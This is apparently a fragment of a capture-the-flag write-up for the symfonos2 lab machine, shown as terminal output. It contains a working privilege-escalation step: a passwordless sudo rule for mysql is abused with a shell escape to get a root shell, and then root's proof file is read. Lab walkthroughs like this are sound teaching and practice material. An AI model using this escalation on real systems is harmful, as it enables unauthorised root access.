 User cronus may run the following commands on symfonos2:
    (root) NOPASSWD: /usr/bin/mysql
sudo -u root mysql -e '\! /bin/sh'
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/opt/librenms/html
cd /root
ls
proof.txt
cat proof.txt